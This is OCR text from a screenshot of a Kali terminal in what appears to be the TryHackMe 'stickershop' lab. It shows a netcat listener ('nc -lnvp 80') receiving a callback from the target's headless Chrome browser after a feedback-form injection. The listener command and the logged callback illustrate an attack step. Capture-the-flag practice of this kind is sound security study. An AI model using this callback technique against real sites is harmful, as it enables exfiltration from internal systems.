 1 2 3 4
10.21.17.140
1:33
root@kali: ~/thm/stickershop
File Actions Edit View Help
root@kali: ~/thm/stickershop × root@kali: ~/thm/stickershop × root@kali: ~/thm/stickershop ×
Home Feedback
Please submit your feedback regarding your product
┌──(root㉿kali)-[~/thm/stickershop]
└─# nc -lnvp 80
listening on [any] 80 ...
connect to [10.21.17.140] from (UNKNOWN) [10.10.255.227] 34138
GET / HTTP/1.1
Host: 10.21.17.140
Connection: keep-alive
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/119.0.6045.105 Safari/537.36
Accept: */*
Origin: http://127.0.0.1:8080
Referer: http://127.0.0.1:8080/
Accept-Encoding: gzip, deflate